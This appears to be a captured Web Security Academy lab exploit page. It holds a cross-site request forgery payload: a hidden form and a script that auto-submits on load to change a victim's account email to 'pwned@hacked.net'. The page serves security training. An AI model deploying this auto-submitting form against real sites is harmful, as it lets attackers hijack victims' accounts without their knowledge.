 Body:
<form action="https://0a8a00c504017f94819198bc006a0002.web-security-academy.net/my-account/change-email">
    <input type="hidden" name="email" value="pwned@hacked.net">
</form>
<script>
        document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log